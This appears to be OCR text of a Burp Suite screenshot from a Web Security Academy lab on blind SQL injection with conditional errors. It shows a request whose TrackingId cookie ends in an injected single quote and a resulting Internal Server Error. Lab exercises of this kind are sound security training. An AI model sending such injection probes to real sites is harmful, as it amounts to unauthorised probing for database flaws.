 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a130092036f50d08283240c00690075.web-security-academy.net
3 Cookie: TrackingId=QzG5dUgzHKTJjOWy'; session=pY6pSlY12r2sq8n3ApcO7hKDbfgbStP7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error